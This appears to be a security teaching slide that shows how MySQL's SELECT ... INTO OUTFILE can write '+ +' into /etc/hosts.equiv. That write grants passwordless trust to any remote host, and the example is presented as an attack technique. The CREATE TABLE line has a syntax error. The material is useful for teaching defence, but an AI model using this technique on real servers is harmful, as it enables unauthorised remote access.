 Example of MySQL writing to filesystem:
CREATE TABLE test (a varchar(200);
▪ Create a dummy/temporary table
INSERT INTO test (a) values(‘+ +’);
▪ Set up some values
SELECT * FROM test INTO OUTFILE ‘/etc/hosts.equiv’;
▪ Write these values to a system file